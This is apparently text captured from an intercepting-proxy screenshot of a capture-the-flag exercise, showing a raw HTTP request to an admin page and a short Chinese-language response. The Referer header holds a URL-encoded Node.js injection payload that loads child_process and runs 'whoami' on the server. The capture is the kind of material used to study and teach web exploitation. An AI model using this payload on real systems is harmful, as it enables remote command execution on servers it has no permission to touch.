 Request
Pretty Raw \n Actions
1 GET /admin?newimg=.%2Fimages%2F1.png&diy= HTTP/1.1
2 Host: eci-2ze0s3hy1yagehg78psn.cloudeci1.ichunqiu.com:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer:
http://eci-2ze0s3hy1yagehg78psn.cloudeci1.ichunqiu.com:8888/admi
n?newimg=.%2Fimages%2F1.png&diy=%27%29%3Bprocess.mainModule.cons
tructor._load%28%27child_process%27%29.exec%28%27whoami%27%29%3B
_%3D%28%27
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __jsluid_h=0700af1278f95b51e4b16f141e11f49d; session=
s%3ALKiPcWlC_l-f4mMnFMcko7hntTjvpWpj.NGQMsdX256oIDpduhrHjq1Ol%2F
rZjeABuyphYLtUl%2B3w
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
更改图片 纸飞机
个性签名 尊贵的admin可以在这更
Submit
哈喽
112222
个性签名：
尊贵的admin
---112222